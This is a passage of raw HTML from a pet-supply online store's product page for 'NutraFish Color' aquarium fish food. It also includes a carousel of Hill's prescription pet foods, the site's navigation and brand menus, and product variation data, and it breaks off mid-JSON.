				rel="nofollow"
				data-id="2888"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2888" data-product_sku="VTMMVT0104048" aria-label="Select options for &ldquo;Hill&#039;s Prescription Diet - C/d Multicare Metabolic + Urinary - Felino&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/">Hill&#8217;s Prescription Diet &#8211; C/d Multicare Metabolic + Urinary &#8211; Felino</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>39,299.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-2897 status-publish outofstock product_cat-perro-adulto product_cat-adultos-alimento product_cat-alimento-para-perros product_cat-alimento-para-perro has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="2897">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346.png 600w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/10044-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/10044-2.jpg 1200w, https://mivete.com/wp-content/uploads/2019/02/10044-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/02/10044-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/02/10044-2-1024x1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-id="2897" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2897"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2897" data-product_sku="VTMMVT0104045" aria-label="Select options for &ldquo;Hill’s Prescription Diet – Metabolic+Mobility – Canino&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">Hill’s Prescription Diet – Metabolic+Mobility – Canino</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>41,204.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>107,859.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-624 -->
			
			
			</div>
			</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520303111 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839700379"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221828830 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-plane" style="margin-right: 7px;"></i>Entrega a Domicilio</strong></h6>
<p>Envío rápido y confiable</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839695699"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221978334 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-shopping-bag" style="margin-right: 7px;"></i>Tienda en Línea</strong></h6>
<p>Encuentre todo en un solo lugar</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839690819"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221896048 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-truck" style="margin-right: 7px;"></i>Envío Gratuito</strong></h6>
<p>En ordenes mayores a ₡50.000</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1491839685267"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1551221924655 has-border" >
		<div class="wpb_wrapper">
			<h6 style="margin-bottom: 5px; font-size: 14px;"><strong><i class="fa fa-info-circle" style="margin-right: 7px;"></i>Servicio al Cliente</strong></h6>
<p>Soporte 24/7</p>

		</div>
	</div>
</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2484 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/gatos/" class="woodmart-nav-link"><span class="nav-link-text">Gatos</span></a></li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/aves/" class="woodmart-nav-link"><span class="nav-link-text">Aves</span></a></li>
<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2485 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/peces/" class="woodmart-nav-link"><span class="nav-link-text">Peces</span></a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2487 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/reptiles/" class="woodmart-nav-link"><span class="nav-link-text">Reptiles</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/tienda/" class="woodmart-nav-link"><span class="nav-link-text">Tienda</span></a></li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://mivete.com/marcas/" class="woodmart-nav-link"><span class="nav-link-text">Marcas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1489063571574{margin-bottom: 7vh !important;}#wd-5c5914863a9e2 a{background-color:#85c440;border-color:#85c440;}#wd-5c5914863a9e2 a:hover{background-color:#00aeef;border-color:#00aeef;}</style><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1489063571574"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="brands_7031" class="brands-items-wrapper brands-widget slider-brands_7031 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Virbac" href="https://mivete.com/brand/virbac/"><img src="https://mivete.com/wp-content/uploads/2020/10/virbac-corporation-vector-logo_3_1024x1024.png" alt="Virbac" title="Virbac"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Tropical Clean" href="https://mivete.com/brand/tropical-clean/"><img loading="lazy" width="1216" height="280" src="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x.png 1216w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-150x35.png 150w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-1200x276.png 1200w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-300x69.png 300w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-1024x236.png 1024w, https://mivete.com/wp-content/uploads/2023/08/Logo_TropiClean_1216x-768x177.png 768w" sizes="(max-width: 1216px) 100vw, 1216px" /></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Thxpet" href="https://mivete.com/brand/thxpet/"><img src="https://mivete.com/wp-content/uploads/2020/06/og_image.php_.jpeg" alt="Thxpet" title="Thxpet"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Simple solution" href="https://mivete.com/brand/simple-solution/"><img src="https://mivete.com/wp-content/uploads/2020/06/images-1.png" alt="Simple solution" title="Simple solution"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Ruffwear" href="https://mivete.com/brand/ruffwear/"><img src="https://mivete.com/wp-content/uploads/2020/07/ruffwear-vector-logo.png" alt="Ruffwear" title="Ruffwear"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Royal Canin" href="https://mivete.com/brand/royal-canin/"><img src="https://mivete.com/wp-content/uploads/2020/08/Royal-Canin-logo-HD.jpg" alt="Royal Canin" title="Royal Canin"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="PureVIta" href="https://mivete.com/brand/purevita/"><img src="https://mivete.com/wp-content/uploads/2019/07/PureVita.png" alt="PureVIta" title="PureVIta"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="Pet Releaf" href="https://mivete.com/brand/pet-releaf/"><img loading="lazy" width="1200" height="627" src="https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent.jpg 1200w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-150x78.jpg 150w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-300x157.jpg 300w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-1024x535.jpg 1024w, https://mivete.com/wp-content/uploads/2023/03/TradeMarkedLogoTransparent-768x401.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="wd-5c5914863a9e2" class=" wd-rs-5c5914863a9e2  wd-button-wrapper text-center"><a href="https://mivete.com/marcas/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-rectangle btn-size-default">Ver todas las marcas</a></div></div></div></div></div></p>

</div>

</div>
</li>
<li id="menu-item-3731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3731 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/categoria-producto/farmacia/" class="woodmart-nav-link"><span class="nav-link-text">Farmacia</span></a></li>
<li id="menu-item-12095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://mivete.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><ul class="inline-list inline-list-with-border main-nav-style">
 	<li><a class="color-primary" href="https://mivete.com/tienda/">PROMOCIONES</a></li>
</ul></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-15039" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-15039 status-publish first outofstock product_cat-alimento-para-peces product_cat-alimento-peces has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg"><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg" class="wp-post-image wp-post-image" alt="" title="Screenshot 2023-01-19 092105" data-caption="" data-src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg" data-large_image="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1.jpg 600w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-1-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://mivete.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://mivete.com/categoria-producto/alimento/" class="breadcrumb-link">
					Alimento				</a>
							<a href="https://mivete.com/categoria-producto/alimento/alimento-peces/" class="breadcrumb-link breadcrumb-link-last">
					Alimento para peces				</a>
							<span class="breadcrumb-last">
					NutraFish  Color				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://mivete.com/producto/nutrafish-shrimp-pellet-alimento-para-peces-de-acuario-y-crustaceos/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://mivete.com/producto/nutrafish-shrimp-pellet-alimento-para-peces-de-acuario-y-crustaceos/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105.jpg 600w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-092105-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mivete.com/producto/nutrafish-shrimp-pellet-alimento-para-peces-de-acuario-y-crustaceos/" class="wd-entities-title">
						NutraFish  Shrimp Pellet - Alimento para peces de acuario y crustáceos					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>5,559.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>14,529.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://mivete.com/tienda/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://mivete.com/producto/nutrafish-goldfish/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://mivete.com/producto/nutrafish-goldfish/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101058-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101058.jpg 600w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101058-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/01/Screenshot-2023-01-19-101058-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://mivete.com/producto/nutrafish-goldfish/" class="wd-entities-title">
						NutraFish Goldfish					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>5,329.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>22,904.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	NutraFish  Color
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>6,109.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>17,354.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Alimento para mejorar la coloración de peces de acuario, tamaño 3mm, flotante.</p>
</div>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://mivete.com/producto/nutrafish-color/" method="post" enctype='multipart/form-data' data-product_id="15039" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_presentacion&quot;:&quot;120g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6109,&quot;display_regular_price&quot;:6109,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-01-19 092105&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;alt&quot;:&quot;Screenshot 2023-01-19 092105&quot;,&quot;src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg 600w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-150x150.jpg 150w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-300x300.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15042,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;6,109.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;NPXMVT00687-1-1-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15043,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_presentacion&quot;:&quot;500g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9789,&quot;display_regular_price&quot;:9789,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-01-19 092105&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;alt&quot;:&quot;Screenshot 2023-01-19 092105&quot;,&quot;src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg 600w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-150x150.jpg 150w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-300x300.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15042,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x20a1;&lt;\/span&gt;9,789.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;NPXMVT00688-1-1-1-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15040,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.02&quot;,&quot;weight_html&quot;:&quot;0.02 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_presentacion&quot;:&quot;1 Kg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:17354,&quot;display_regular_price&quot;:17354,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-01-19 092105&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;alt&quot;:&quot;Screenshot 2023-01-19 092105&quot;,&quot;src&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1.jpg 600w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-150x150.jpg 150w, https:\/\/mivete.com\/wp-content\/uploads\/2023\/01\/Screenshot-2023-01-19-092105-1-300x300.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 